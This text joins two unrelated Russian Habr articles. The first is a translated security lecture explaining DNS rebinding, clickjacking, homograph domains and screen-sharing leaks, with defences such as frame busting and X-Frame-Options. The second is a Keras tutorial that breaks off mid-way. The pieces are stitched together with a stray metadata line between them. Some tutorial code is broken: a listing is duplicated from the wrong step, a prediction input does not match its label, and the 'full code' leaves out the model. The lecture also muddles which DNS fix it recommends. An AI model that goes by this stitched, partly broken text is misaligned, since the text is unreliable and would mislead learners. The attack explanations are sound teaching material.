Посмотрите, сможете ли вы создать рекламную кампанию, например, предложить бесплатный iPad. Все хотят бесплатный iPad, хотя я не знаю никого, кто когда-либо выигрывал бесплатный iPad. Итак, щелчок по такому сообщению в фишинговой почте, и вы уже на сайте злоумышленника. Ничего особенного, эта часть не сложная.
Так что же после этого произойдет? Браузер начнёт генерировать запросы DNS к сайту attacker.com, поскольку страница, которую вы посетили, содержит объекты, которые ссылаются на объекты, находящиеся на attacker.com. Но браузер собирается сказать: «я никогда не видел этот домен раньше, поэтому позвольте мне отправить DNS-запрос на разрешение обратиться к attacker.com»!

И DNS-сервер атакующего отвечает на эту просьбу, но его ответ содержит очень короткое время жизни TTL, что предотвращает возможность кэширования ответа. Поэтому браузер будет думать, что он действителен только в течение очень короткого периода времени до того, как он должен выйти и подтвердить это, что фактически означает запрет кэширования.
Получается, что как только пользователь переходит на хакерский домен, DNS-сервер атакующего сначала возвращает настоящий IP-адрес веб-сервера, который предоставил пользователю вредоносный код. Этот код на стороне клиента обращается к attacker.com, потому что политика origin разрешает такие запросы. Пользователь получает ответ, и теперь вредоносный веб-сайт работает на клиентской стороне.
Между тем злоумышленник собирается настроить DNS-сервер, который он контролирует, чтобы связать имя attacker.com и IP-адрес victim.com. Это означает, что если браузер пользователя запрашивает разрешение доменного имени для чего-то, находящегося внутри attacker.com, оно на самом деле собирается получить какой-то внутренний адрес victim.com.

Почему же DNS злоумышленника может это сделать? Потому что хакер настраивает его для этого, и DNS-сервер злоумышленника не должен консультироваться для перепривязки с victim.com.
При этом если наш сайт хочет получить новый объект через, скажем, AJAX, он будет считать, что этот запрос AJAX идёт на attacker.com где-то снаружи, но на самом деле этот запрос AJAX идёт внутрь, на victim.com. Это плохо, потому что теперь у нас есть этот код на стороне, на которой расположена веб-страница attacker.com, которая фактически получает доступ к данным, имеющим с victim.com различный источник происхождения.

Проще говоря, при исполнении скрипта в браузере жертвы из-за устаревания предыдущего DNS-ответа производится новый запрос DNS для данного домена, который из-за запрета кэширования поступает к DNS-серверу атакующего. Тот отвечает, что теперь attacker.com как будто имеет новый IP-адрес какого-то другого веб-сайта, и запрос попадает к другому серверу. А затем для возврата собранной кодом информации атакующий предоставляет свой правильный IP-адрес в одном из следующих DNS-запросов.
**Аудитория:** не было бы разумнее сделать атаку наоборот, с сайта victim.com, чтобы получить все кукиз нападающего и тому подобное?
**Профессор:** да, такой вариант тоже сработает. Это позволит вам делать такие хорошие вещи, как сканирование портов. Я имею в виду, ваш подход будет работать правильно. Потому что вы сможете шаг за шагом постоянно перепривязывать attacker.com к различным именам компьютеров и различным портам внутри сети victim.com. Другими словами, веб-страница attacker.com будет всегда думать, что она оправляется на attacker.com и получает оттуда AJAX-запрос.
Фактически каждый раз, когда DNS-сервер повторно связывается с attacker.com, он посылает запросы на какой-то другой IP-адрес внутри сети victim.com. Таким образом, он может просто «шагать» через IP-адреса один за другим и видеть, если кто-то отвечает на эти запросы.
**Аудитория:** но пользователь, на которого вы нападаете, не обязательно имеет внутренний доступ к сети victim.com.
**Профессор:** как правило, эта атака заключается в том, что существуют определенные правила брандмауэра, которые могли бы предотвратить возможность просмотра внешним сайтом attacker.com IP-адресов внутри сети victim.com. Однако, если вы внутри корпоративной сети типа corp.net за корпоративным файрволом, то компьютеры часто имеют возможность связаться с машинами за пределами своей сети.
**Аудитория:** работает ли такой способ атаки через HTTPS?
**Профессор:** это интересный вопрос! Дело в том, что HTTPS использует ключи. Если вы применяете HTTPS, то при отправке AJAX-запроса, машина жертвы не будет иметь ключей HTTPS атакующей стороны, и проверка шифрования на компьютере victim.com покажет несоответствие ключей. Поэтому я думаю, что HTTPS исключает возможность атаки такого типа.
**Аудитория:** а если жертва использует только HTTPS?
**Профессор:** думаю, это остановит атакующего.
**Аудитория:** почему злоумышленник в первую очередь отвечает компьютеру жертвы своим IP-адресом?
**Профессор:** потому что злоумышленник должен каким-то образом запустить собственный код на машине жертвы прежде, чем он сможет предпринимать дальнейшие действия по поиску чего-либо внутри сети жертвы. Но не будем терять время, поэтому, если у вас есть вопросы по поводу переназначения DNS, приходите ко мне после лекции.
Итак, как вы можете это исправить? Один из способов исправления такой уязвимости состоит в модификации клиентского модуля разрешений DNS таким образом, чтобы внешним именам узлов никогда не разрешалось получить доступ к внутренним IP-адресам.
Это своего рода глупость, что кто-то за пределами вашей сети должен иметь возможность создавать DNS, привязанный к чему-то внутри вашей сети. Это самое простое решение.

Можно представить, что браузер может делать что-то под названием «DNS pinning», или закрепление DNS. В результате, если браузер получает запись разрешённых DNS, то он всегда будет рассматривать эту запись допустимой, например, для взаимодействия в течении 30 минут, не зависимо от того, какой TTL назначает атакующий, и таким способом сможет противостоять атаке.
Это решение немного сложно, потому что есть сайты, которые намеренно используют динамический DNS для таких вещей, как балансировка нагрузки на сервер и тому подобного. Таким образом, первое решение с закреплением DNS — лучший вариант.
А теперь мы рассмотрим, что защищает политика одинакового источника. Как насчет пикселей? Как же политика origin защищает пиксели?
Как оказалось, пиксели на самом деле не имеют происхождения. Таким образом, каждый фрейм получает свою собственную маленькую ограничительную рамку, в основном, просто квадрат, и фрейм может рисовать где угодно в пределах этой площади.
На самом деле это проблема, потому что это означает, что родительский фрейм может рисовать поверх дочернего фрейма. А это, в свою очередь, может привести к очень коварным атакам.
Скажем, атакующий создает некоторую страницу, на которой написано: «щёлкните здесь, чтобы выиграть iPad». Тот же стандартный приём. Это родительский фрейм.

И этот родительский фрейм может создать дочерний фрейм, который на самом деле является фреймом кнопки Like сайта Facebook. Таким образом, Facebook позволяет запускать этот маленький кусочек кода Facebook, который вы можете поместить на свою страницу.
Вы знаете, что если пользователь нажимает «нравится», это означает, что он перейдёт на Facebook и скажет: «Эй, мне нравится эта конкретная страница»! Итак, у нас теперь есть этот дочерний фрейм кнопки Like.

Теперь злоумышленник может наложить этот фрейм на область экрана, на которую должен кликнуть пользователь, чтобы получить бесплатный iPad, и к тому же сделать этот фрейм невидимым, CSS это позволяет.
Так что же при этом произойдет? Как мы уже установили, каждый хочет получить бесплатный iPad. Пользователь собирается перейти на этот сайт, нажав на эту область экрана, будучи уверенным, что нажимает именно то, что даст ему бесплатный iPad. Но на самом деле он нажимает на невидимую кнопку Like. Это как наслоение поверх индекса C.
Это означает, что теперь, возможно, пользователь попадает в профиль Facebook, где отмечает, что ему понравился сайт attacker.com. Знаете, он даже не вспомнит, как это произошло. Так что это на самом деле то, что называется click jacking attack – поддержка атаки кликом. Таким же образом можно совершить множество нехороших вещей — украсть пароли, получить персональные данные, короче, это безумие. Подчеркну – такое возможно из-за того, что родительский фрейм получает возможность рисовать что угодно в пределах этого ограничивающего его прямоугольника.
Итак, родительский фрейм – это то, что вы видите на странице, призыв получить бесплатный планшет, а дочерний фрейм – это кнопка «лайк», которая прозрачно накладывается на родительский фрейм.
Существуют разные решения этой проблемы. Первое заключается в использовании кода блокировки фреймов frame busting code. Таким образом, вы можете использовать выражения JavaScript для выяснения, не вложил ли кто-то в ваш фрейм свой собственный фрейм. Например, один из этих тестов – сравнение следующего вида: if (self! = top).
Здесь оператор self ссылается на верхнюю часть фрейма top, которая сравнивается с иерархией всего фрейма. Поэтому, если вы сделаете этот тест и обнаружите, что self не равен верхней части родительского фрейма, то поймёте, что у вас имеется дочерний фрейм. В этом случае вы можете отказаться от его загрузки.
Подобное происходит, если вы попытаетесь создать фрейм, например, для CNN.com. Если рассмотреть исходный код JavaScript, то видно, что он выполняет данный тест, потому что CNN.com не хочет, чтобы другие люди использовали его контент. Поэтому этот фрейм всегда занимает самое верхнее положение. Итак, это одно из решений, которое можно здесь использовать.
Второе решение заключается в том, чтобы ваш веб-сервер отправил в ответ HTTP-заголовок, который называется x-Frame options. Поэтому, когда веб-сервер возвращает ответ, он может установить этот заголовок, в котором будет сказано: «эй, браузер, не позволяй никому помещать мой контент внутри фрейма!». Это решение позволяет браузеру выполнять принудительные действия.
Так что это довольно просто. Но ещё есть куча других сумасшедших атак, которые вы можете организовать.
Как я уже упоминал ранее, то, что мы сейчас живем в интернациональном Интернете, создаёт проблемы использования имени домена или хоста.
Допустим, у нас имеется буква С. Но на каком языке? Из какого алфавита эта буква – из латинского ASCII или это C на кириллице? Это позволяет организовать атаки, использующие разночтение и употребление разных, но внешне похожих букв. Например, атакующий регистрирует доменное имя cats.com. И пользователи будут переходить на этот домен, думая, что посетят сайт «кошки.ком», но в действительности попадут на сайт злоумышленника «сатс.ком», потому что первая буква здесь не латиница, а кириллица.
Злоумышленник может зарегистрировать домен fcebook.com, но люди невнимательны, они воспримут это как facebook.com и зайдут туда. Так что если вы контролируете «фсебук.ком», то получите кучу трафика от людей, которые думают, что они зашли на «Фейсбук».

Есть куча разных, своего рода, дурацких атак, которые вы можете запустить через систему регистрации доменных имён, от которых трудно защититься, потому что как вы можете запретить пользователям делать опечатки? Или как браузер укажет пользователю: «Эй, это кириллица, а не латиница»!?
Если браузер будет предупреждать пользователя каждый раз, когда включены кириллические шрифты, это разозлит людей, которые на самом деле используют кириллицу в качестве родного шрифта. Так что не совсем ясно, как можно решить подобные вопросы с технической точки зрения, поэтому здесь возникают очень щепетильные проблемы безопасности.
Ещё одной интересной вещью являются плагины. Как же плагины взаимодействуют с политикой origin? Плагины часто имеют несовместимость с остальной частью браузера по отношению к одному и тому же источнику происхождения. Например, если вы посмотрите на плагин Java, то он предполагает, что разные имена хостов, которые имеют один и тот же IP-адрес, также имеют и одинаковый origin.
На самом деле, это довольно большое отклонение от стандартной интерпретации политики одинакового происхождения. Подобный подход означает, что если у вас есть что-то вроде x.y.com и z.y.com и они проецируются на один и тот же IP-адрес, то Java будет считать, что они имеют одинаковый источник происхождения. Это может стать проблемой, так как в действительности один сайт имеет доверенный источник происхождения, а другой – нет. Есть много других сложностей, связанных с плагинами, с которыми вы можете ознакомиться из общедоступных источников в интернете или из конспекта данной лекции.
Последнее, что я хочу обсудить, это атака совместного использования экрана, или screen sharing attack.
HTML5 фактически определяет новый API, с помощью которого веб-страница может делиться всеми своими битами для совместного использования с другим браузером или сервером. Это кажется действительно классной идеей, потому что появляется возможность одновременной работы нескольких пользователей над одним документом. Это здорово, потому что мы живем в будущем.
Но самое забавное то, что когда они разработали этот новый API, они вообще не думали о политике общего источника!
Предположим, у вас есть страница, на которой расположено несколько фреймов, и каждый из них имеет право сделать скриншот всего вашего монитора. Он может сделать скриншот всех расположенных на экране фреймов и всего контента независимо от того, из каких источников они происходят.
Так что по сути это довольно разрушительный недостаток в политике одинакового источника происхождения, поэтому стоит подумать над его исправлением. Например, если человек из правого фрейма имеет возможность делать скриншоты, то он сможет сделать скриншот только правого фрейма, а не всего экрана в целом.
Почему же разработчики браузеров не реализовали это таким образом? Потому что они испытывают конкурентное давление и вынуждены сосредоточить свои усилия на разработке всё новых и новых функций, новых возможностей, вместо того, чтобы уделять внимание совершенствованию уже разработанных вещей.
Множество вопросов, которые студенты задавали по интернету относительно этой лекции, звучали так: «почему же разработчики не сделали то, что могли сделать? Разве это не понятно?» или: «Похоже, что эта конкретная схема мертва. Разве другая не была бы лучше?» и так далее.
Скажу вам честно – да, это точно, почти всё было бы лучше, если бы разработчики отнеслись к этому ответственно. Так что мне бывает стыдно, что я с этим связан.
Но дело в том, что это то, что у нас было раньше. Если вы посмотрите на все существовавшие раньше элементы, то увидите, что веб-браузеры развиваются, и люди стали немного больше заботиться о безопасности. Но не в случае с совместным использованием экрана, где разработчики были так озабочены инновационными возможностями браузера, что совершенно забыли о возможности утечки бит.

Поэтому я прошу вас всегда обращать внимание на вещи, которые мы сегодня обсудили. Представьте себе, если бы мы собирались начать с нуля, уничтожили всё, что было до нас, и попытались придумать лучшую политику безопасности, как вы думаете, какое количество сайтов у нас бы заработало? Думаю, не больше 2%. Так что пользователи наверняка стали бы на нас жаловаться.
Есть ещё одно интересное свойство, связанное с безопасностью. Как только вы даете пользователям какую-то функцию, очень трудно отозвать её обратно, даже если пользоваться ей небезопасно. Поэтому сегодня мы обсуждали так много вещей, связанных с политикой origin, и продолжим говорить об этом на следующей лекции.
Полная версия курса доступна [здесь](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-858-computer-systems-security-fall-2014/).
Спасибо, что остаётесь с нами. Вам нравятся наши статьи? Хотите видеть больше интересных материалов? Поддержите нас оформив заказ или порекомендовав знакомым, **30% скидка для пользователей Хабра на уникальный аналог entry-level серверов, который был придуман нами для Вас:** [Вся правда о VPS (KVM) E5-2650 v4 (6 Cores) 10GB DDR4 240GB SSD 1Gbps от $20 или как правильно делить сервер?](https://habr.com/company/ua-hosting/blog/347386/) (доступны варианты с RAID1 и RAID10, до 24 ядер и до 40GB DDR4).
**VPS (KVM) E5-2650 v4 (6 Cores) 10GB DDR4 240GB SSD 1Gbps до декабря бесплатно** при оплате на срок от полугода, заказать можно [тут](https://ua-hosting.company/vpsnl).
**Dell R730xd в 2 раза дешевле?** Только у нас **[2 х Intel Dodeca-Core Xeon E5-2650v4 128GB DDR4 6x480GB SSD 1Gbps 100 ТВ от $249](https://ua-hosting.company/serversnl) в Нидерландах и США!** Читайте о том [Как построить инфраструктуру корп. класса c применением серверов Dell R730xd Е5-2650 v4 стоимостью 9000 евро за копейки?](https://habr.com/company/ua-hosting/blog/329618/) | https://habr.com/ru/post/423423/ | null | ru | null |
# Компьютерное зрение: загрузка и подготовка данных Fashion MNIST
##### Автор статьи: Рустем Галиев
IBM Senior DevOps Engineer & Integration Architect
Глубокое обучение — это набор методов, которые особенно хорошо работают с задачами компьютерного зрения и обработки естественного языка. DL является частью более широкой области, называемой машинным обучением (ML).
В данной практике мы хотим распознавать разные предметы одежды, обученные на наборе данных, содержащем 10 различных типов — по сути, проблема классификации изображений, а не данные, напоминающие что-то вроде набора данных Iris, который мы далее рассмотрим.
### Регрессия с использованием нейронной сети
Прежде чем мы перейдем к работе с изображениями, давайте сначала научимся использовать Keras и строить нейронные сети для решения простых задач. Мы начнем с решения задачи регрессии, а затем проблемы классификации.
Сначала создайте новый файл, в котором будет находиться наш код:
`touch step1.py`
Открываем только что созданный файл `step1.py`.
Начнем с импорта. Здесь мы будем импортировать:
* `tensorflow` и назовем его `TF` для простоты использования.
* `numpy`, который помогает нам легко и быстро представлять наши данные в виде массивов.
* Фреймворк `keras` для определения нейронной сети как набора последовательных слоев.
TensorFlow — это бесплатная библиотека с открытым исходным кодом для потоков данных и дифференцированного программирования для целого ряда задач. Мы используем Keras, высокоуровневый API поверх TensorFlow. Хотя мы можем использовать TensorFlow для построения нейронных сетей, в большинстве случаев достаточно использовать Keras, не понимая, что происходит под капотом.
```
import tensorflow as tf
import numpy as np
from tensorflow import keras
```
Настроив нашу среду, мы попытаемся построить нейронную сеть, которая предсказывает цену дома по простой формуле.
Вот как выглядит нейронная сеть:
#### Гипотетическая модель
Представьте, что у нас есть очень простая модель ценообразования дома 50 000 + 50 000 за спальню, так что дом с 1 спальней стоит 100 000 долларов, дом с 2 спальнями стоит 150 000 долларов и так далее.
Мы можем записать это, используя общую нотацию a + bx, где a равно 50k, b равно 50k, а x — количество спален. Теперь у нас могло бы быть гораздо больше функций, таких как квадратные метры, которые просто расширили бы наше общее обозначение до a + bx + cy, где c — постоянное значение, а y — квадратные метры. Но давайте придерживаться нашей простой модели ценообразования для простоты понимания. Эти неизвестные a и b называются весами модели.
Наша цель — создать модель, которая изучает эту функцию ценообразования на основе доступных данных и прогнозирует цены на жилье на основе количества спален. По сути, нейронная сеть пытается найти значения с помощью итеративной процедуры. Как только он найдет эти значения, нам просто нужно указать значение x или количество спален, и он выведет цену.
#### Создание данных
Давайте создадим некоторые фиктивные данные по формуле:
```
bedrooms = np.array([2, 4, 5, 7, 10, 0])
prices = np.array([150, 250, 300, 400, 550, 50])
```
Обратите внимание, что данные соответствуют нашей выдуманной формуле. Мы надеемся, что с помощью Keras мы сможем создать нейронную сеть, которая будет обучаться, просто предоставляя данные.
#### Создание модели
Теперь мы создадим простейшую из возможных нейронную сеть только с 1 слоем (выходным слоем), и этот слой имеет один нейрон/узел, а входная форма для него — всего одно значение (один признак).
Откройте тот же файл: **step1.py**.
```
model = tf.keras.Sequential([
keras.layers.Dense(units=1, input_shape=(1,))
])
```
`Sequential()` определяет модель с ПОСЛЕДОВАТЕЛЬНОСТЬЮ (стеком) слоев в нейронной сети.
`Dense()` добавляет слой нейронов/узлов.
По умолчанию, поскольку мы не указываем функцию активации, выход будет линейной комбинацией входных данных — именно то, что мы хотим.
Если мы посмотрим на изображение плотной сети из шага 1, модель в основном представляет собой один единственный нейрон/узел во входном слое (который соответствует количеству спален) и один единственный узел в выходном слое, который является ценой дома. На данный момент в нашей модели нет скрытых слоев.
#### Компиляция модели
Теперь пришло время скомпилировать нашу нейронную сеть. Когда мы это делаем, мы должны указать 2 аргумента, потерю и оптимизатор.
Проигрыш измеряет предполагаемые ответы по сравнению с известными правильными ответами и измеряет, насколько хорошо или плохо они справились.
Оптимизатор угадывает вывод. Основываясь на выводе функции потерь, он попытается минимизировать потери.
Мы собираемся использовать стохастический градиентный спуск `sgd` в качестве `mean_squared_error` в качестве нашей функции потерь для модели. `mean_squared_error` — очень распространенная метрика, используемая в задачах линейной регрессии с непрерывными целевыми переменными.
`model.compile(optimizer='sgd', loss='mean_squared_error')`
#### Подгонка модели
После компиляции идет примерка. Процесс обучения нейронной сети, где она изучает взаимосвязь между спальнями и ценами, находится в вызове `model.fit`. Он итеративно пытается выяснить лучшие “веса”.
`model.fit(bedrooms, prices, epochs=500)`
#### Прогнозы с использованием модели
Давайте теперь попробуем предсказать цену дома с восемью спальнями и получить “веса” модели.
```
print("Price of the 8-bedroom house is: ", model.predict([10.0]))
print('Kernel value:', model.weights[0].numpy()[0,0])
print('Bias value:', model.weights[1].numpy()[0])
```
Весь код выглядит так:
```
import tensorflow as tf
import numpy as np
from tensorflow import keras
bedrooms = np.array([2, 4, 5, 7, 10, 0])
prices = np.array([150, 250, 300, 400, 550, 50])
model = tf.keras.Sequential([
keras.layers.Dense(units=1, input_shape=(1,))
])
model.compile(optimizer='sgd', loss='mean_squared_error')
# The number of epochs is the number of passes over the entire dataset done in order to find the best weights.
model.fit(bedrooms, prices, epochs=500)
print("Price of the 8-bedroom house is: ", model.predict([10.0]))
print('Kernel value:', model.weights[0].numpy()[0,0])
print('Bias value:', model.weights[1].numpy()[0])
```
Наконец, давайте запустим скрипт:
`python step1.py`
Обратите внимание на значения весов (ядро — это вес, связанный с количеством спален, а смещение — постоянная величина) и на то, что они очень близки к 50!
Это был небольшой синтетический набор данных, в котором мы использовали наименьшую возможную нейронную сеть. На следующем шаге давайте воспользуемся реальным набором данных для решения задачи классификации.
### Классификация с использованием нейронной сети
Здесь мы повторим то, что сделали, но с несколькими существенными изменениями:
Большая нейронная сеть: теперь мы добавим один скрытый слой с несколькими узлами.
Проблема классификации. На предыдущем шаге мы реализовали задачу регрессии, включающую непрерывное целевое значение. В задаче классификации целевые значения представляют собой дискретные конечные значения, такие как 0, 1 и 2, или значения в формате горячего кодирования, где 0, 1 и 2 могут быть представлены как [1, 0, 0], [0, 1, 0] и [0, 0, 1] соответственно.
Реальный набор данных: мы будем работать со знаменитым набором данных Iris вместо создания собственного набора данных. Набор данных содержит три класса по 50 экземпляров в каждом, где каждый класс относится к типу ириса. На этот раз у каждого экземпляра также есть 4 характеристики: длина чашелистика, ширина чашелистика, длина лепестка и ширина лепестка. На предыдущем шаге мы использовали только одну функцию: количество спален.
Разделение нашего набора данных на две части: набор тренировочных данных и набор тестовых данных. Мы зарезервируем 80% данных для обучения методу model.fit(), а 20% будем использовать для проверки точности модели. Причина, по которой мы это делаем, заключается в том, что мы хотим протестировать модель на данных, на которых она не обучалась (или не видела), чтобы избежать этой предвзятости на данных обучения.
Создайте новый файл, в котором будет находиться наш код:
`Touch step3.py`
Открываем только что созданный файл `step3.py`.
Начнем с импорта.
```
import tensorflow as tf
import numpy as np
from tensorflow import keras
bedrooms = np.array([2, 4, 5, 7, 10, 0])
prices = np.array([150, 250, 300, 400, 550, 50])
model = tf.keras.Sequential([
keras.layers.Dense(units=1, input_shape=(1,))
])
model.compile(optimizer='sgd', loss='mean_squared_error')
# The number of epochs is the number of passes over the entire dataset done in order to find the best weights.
model.fit(bedrooms, prices, epochs=500)
print("Price of the 8-bedroom house is: ", model.predict([10.0]))
print('Kernel value:', model.weights[0].numpy()[0,0])
print('Bias value:', model.weights[1].numpy()[0])
```
#### Загрузка набора данных
Давайте загрузим набор данных и просмотрим первый экземпляр.
```
data = load_iris()
X = data['data']
y = data['target']
print('Features of Instance 1:', X[0])
print('Target of Instance 1:', y[0])
```
Запустим:
`python step3.py`
Данные уже предварительно обработаны, поэтому нам не нужно ничего делать для их подготовки, и мы можем использовать их напрямую. Кроме того, нам на самом деле не нужно заботиться о том, какой столбец представляет какую функцию — мы позволим модели выяснить закономерности, поскольку нам важен только окончательный целевой прогноз.
Давайте разделим наш набор данных на наборы данных для обучения и тестирования.
```
# Split the data into training and testing sets
X_train, X_test, y_train, y_test = train_test_split(X,y,test_size=0.2)
# Let's view the shapes of all train and test data.
print('Shape of training data:', X_train.shape)
print('Shape of training targets:', y_train.shape)
print('Shape of test data:', X_test.shape)
print('Shape of test targets:', y_test.shape)
```
Запустим:
Вы можете заметить, что разделение 80-20 (20% для тестового набора) действительно имеет место! Когда наши данные готовы, давайте поработаем над нашей моделью.
Пришло время построить и скомпилировать нашу модель.
#### Создание модели
Как упоминалось ранее, теперь мы собираемся использовать один скрытый слой, состоящий из десяти узлов.
Мы будем использовать функцию активации `relu` для скрытого слоя, популярный выбор в недавней литературе по машинному обучению.
Мы будем использовать функцию активации `softmax` для вывода позже, потому что нам нужны значения вероятности для каждого класса.
Мы будем использовать три выходных узла, каждый из которых будет иметь значение от 0 до 1, что в сумме даст 1 (из-за softmax). Каждый узел будет указывать вероятность определенного класса в целевых метках.
```
model = keras.models.Sequential([
keras.layers.Dense(units=10, activation='relu', input_shape=(4,)),
keras.layers.Dense(units=3, activation='softmax')
])
# View the Model Summary
print(model.summary())
```
Выполним код
`Python step3.py`
Обратите внимание на количество параметров для каждого слоя. Это веса или неизвестные, которые модель пытается найти с помощью обратного распространения — алгоритма, который используется для вычисления градиентов нейронной сети для достижения точки минимизации функции стоимости (или функции потерь), такой как среднеквадратическая ошибка. (MSE), которую мы использовали на шаге 2, или функцию потерь, которую мы собираемся использовать в следующем блоке кода.
#### Компиляция модели
Мы собираемся использовать оптимизатор `RMSProp`.
Категориальная перекрестная энтропия — это функция потерь для задачи классификации. Он разреженный, потому что наши целевые значения находятся в {0,1,2}, а не в горячем кодировании. Мы добавляем точность в качестве метрики, которую необходимо отслеживать.
```
model.compile(optimizer='rmsprop',loss='sparse_categorical_crossentropy',metrics=['accuracy'])
```
#### Фитинг модели
Мы предоставляем тестовые данные в качестве аргумента validation\_data. В результате мы сможем увидеть `val_loss` и `val_accuracy` (потери и точность тестового набора) после каждой эпохи.
```
model.fit(X_train,y_train,epochs=100,validation_data=(X_test,y_test))
```
Давайте также добавим блок кода, чтобы отобразить значения точности и потерь по эпохам.
```
plt.plot(model.history.history['accuracy'],label='Train Accuracy')
plt.plot(model.history.history['val_accuracy'],label='Test Accuracy')
plt.xlabel('Epochs')
plt.ylabel('Accuracy')
plt.legend()
plt.savefig('accuracy_plot.png')
plt.close()
plt.plot(model.history.history['loss'],label='Train Loss')
plt.plot(model.history.history['val_loss'],label='Test Loss')
plt.xlabel('Epochs')
plt.ylabel('Loss')
plt.legend()
plt.savefig('loss_plot.png')
```
#### Выполним код
Щелкните по `accuracy_plot.png`, чтобы визуализировать график точности. Нажмите `loss_plot.png`, чтобы визуализировать график потерь.
Мы ясно видим улучшение точности и уменьшение потерь — именно то, что мы ожидали.
Количество единиц Dense и функция активации в скрытом слое — это то, что можно изменить для получения лучших результатов. Мы также могли бы добавить больше скрытых слоев и изменить оптимизатор (или изменить скорость обучения оптимизатора). При обучении нейронной сети происходит много проб и ошибок.

Полный код:
```
import tensorflow as tf
import numpy as np
from tensorflow import keras
# For plotting the accuracy and loss over the epochs
import matplotlib.pyplot as plt
# Library that has the dataset built-in
from sklearn.datasets import load_iris
# For splitting our entire data into two parts
from sklearn.model_selection import train_test_split
data = load_iris()
X = data['data']
y = data['target']
print('Features of Instance 1:', X[0])
print('Target of Instance 1:', y[0])
# Split the data into training and testing sets
X_train, X_test, y_train, y_test = train_test_split(X,y,test_size=0.2)
# Let's view the shapes of all train and test data.
print('Shape of training data:', X_train.shape)
print('Shape of training targets:', y_train.shape)
print('Shape of test data:', X_test.shape)
print('Shape of test targets:', y_test.shape)
```
### Computer Vision, Finally!
#### Загрузка набора данных
В предыдущей практике минуту назад мы создали нейронную сеть и то, как изученное поведение решило проблему. Мы работали как с проблемой регрессии, так и с проблемой классификации, используя как синтетические данные, так и реальные данные. В каком-то смысле мы поняли, как выходные данные соотносятся с входными, но как насчет задачи, где написать такие правила гораздо сложнее, например, задачи компьютерного зрения?
Вот наша следующая проблема, когда мы хотим распознавать разные предметы одежды, обученные на наборе данных, содержащем 10 различных типов — по сути, проблема классификации изображений, а не данных, напоминающих что-то вроде набора данных Iris.
В задаче классификации изображений каждый вход соответствует изображению. Каждое изображение будет состоять из ряда функций, равного количеству пикселей, из которых оно состоит. Например, изображение RGB 32x32 будет иметь функции 32x32x3.
Создайте новый файл:
`touch step1.py`
Открываем только что созданный файл `step1.py`.
Начнем с импорта библиотек:
```
import tensorflow as tf
import matplotlib.pyplot as plt
```
Мы будем обучать нейронную сеть распознавать предметы одежды из общего набора данных под названием Fashion MNIST. Вы можете узнать больше об этом наборе данных здесь: https://www.kaggle.com/datasets/zalando-research/fashionmnist
Он содержит 70 000 предметов одежды в 10 различных категориях. Каждый предмет одежды представлен в виде изображения в оттенках серого 28x28. Вы можете увидеть некоторые примеры здесь: <https://github.com/zalandoresearch/fashion-mnist>Этот набор данных также доступен в API наборов данных Keras, давайте загрузим его:
`mnist = tf.keras.datasets.fashion_mnist`
Точно так же keras (и tensorflow) имеют множество встроенных наборов данных. Далее мы извлечем данные из mnist.
#### Разделение и нормализация данных. Встроенное разделение набора данных
Вызов метода `load_data` для объекта `mnist` даст вам два набора из двух списков, это будут обучающие и проверочные значения для графики, содержащей предметы одежды и их метки.
**(train\_images, train\_labels), (test\_images, test\_labels) = mnist.load\_data()**
#### Нормализация данных изображения
Все пиксели в основном имеют значения в диапазоне от 0 до 255. Если мы обучаем нейронную сеть, по разным причинам будет проще, если мы будем рассматривать все значения как от 0 до 1. Следовательно, нам придется нормализовать изображения, разделив каждое из обучающих и тестовых изображений по 255:
```
print("Few pixel values BEFORE normalization: \n", train_images[0,20:26,20:26])
train_images = train_images / 255.0
test_images = test_images / 255.0
print("\nFew pixel values AFTER normalization: \n", train_images[0,20:26,20:26])
```
Давайте запустим скрипт, чтобы просмотреть некоторые значения пикселей:
`python step1.py`
Обратите внимание, что значения пикселей изменились с диапазона 0–255 до 0–1. Это простое масштабирование функций — не единственный способ нормализации, но этот простой способ деления на 255 очень распространен для пикселей изображения.
Нормализация — ключевой шаг в любой проблеме машинного обучения. Мы хотели бы, чтобы все значения находились в одном и том же небольшом диапазоне, чтобы оптимизатор работал более эффективно.
#### Создание и компиляция модели
Когда наши наборы данных для обучения и тестирования нормализованы, мы готовы разработать нашу модель.
Откройте тот же файл `.py: step1.py`
Для этой модели мы будем использовать несколько слоев. Давайте также выведем саммари модели.
```
model = tf.keras.models.Sequential([tf.keras.layers.Flatten(input_shape=(28,28)),
tf.keras.layers.Dense(256, activation=tf.nn.relu),
tf.keras.layers.Dense(10, activation=tf.nn.softmax)])
print(model.summary())
```
Запустим скрипт
Модель изучает более 200 тысяч параметров! Вы можете попробовать изменить количество единиц в скрытом слое (первый плотный слой), чтобы увидеть, как изменится количество параметров. Чем сложнее модель, тем больше времени требуется для ее обучения.
Давайте разберемся с каждым из этих ключевых слов здесь:
* *Sequential*: это определяет модель с ПОСЛЕДОВАТЕЛЬНОСТЬЮ (стеком) слоев в нейронной сети, где каждый слой имеет один входной тензор и один выходной тензор.
* *Flatten*: этот слой просто берет квадрат и превращает его в одномерный набор. Например, если сглаживание применяется к слою с входной формой (batch\_size, 2,2), то выходная форма слоя будет (batch\_size, 4).
* *Dense*: добавляет слой нейронов.
Каждому слою нейронов нужна функция активации, которая сообщает им, что делать. Вариантов много, но мы пока воспользуемся ими.
*Relu* фактически означает «Если X>0 вернуть X, иначе вернуть 0», поэтому он позволяет нам передавать значения 0 или выше на следующий уровень в сети.
*Softmax* дает нам вероятность для каждого класса, в который должен быть классифицирован экземпляр, и в сумме они составляют 1. Например, если выходные данные последнего слоя равны [0,0, -1,0, 2,0, 3,0], softmax преобразует их в [ 0,03467109 0,01275478 0,25618663 0,69638747].
Теперь, когда модель определена, нужно ее построить. Мы делаем это, компилируя его с оптимизатором и функцией потерь.
```
model.compile(optimizer = tf.keras.optimizers.Adam(),
loss = 'sparse_categorical_crossentropy',
metrics=['accuracy'])
```
Мы используем один из самых популярных оптимизаторов, оптимизатор Adam. Поскольку это проблема классификации с метками не в формате горячего кодирования, мы используем sparse разреженную категориальную потерю энтропии.
Обучим модель, вызвав метод `fit()`.
```
model.fit(train_images, train_labels, epochs=5, validation_data=(test_images,test_labels))
```
Давайте построим значения точности и потерь.
```
plt.plot(model.history.history['accuracy'],label='Train Accuracy')
plt.plot(model.history.history['val_accuracy'],label='Test Accuracy')
plt.xlabel('Epochs')
plt.ylabel('Accuracy')
plt.legend()
plt.savefig('accuracy_plot.png')
plt.close()
plt.plot(model.history.history['loss'],label='Train Loss')
plt.plot(model.history.history['val_loss'],label='Test Loss')
plt.xlabel('Epochs')
plt.ylabel('Loss')
plt.legend()
plt.savefig('loss_plot.png')
```
#### Оценка модели
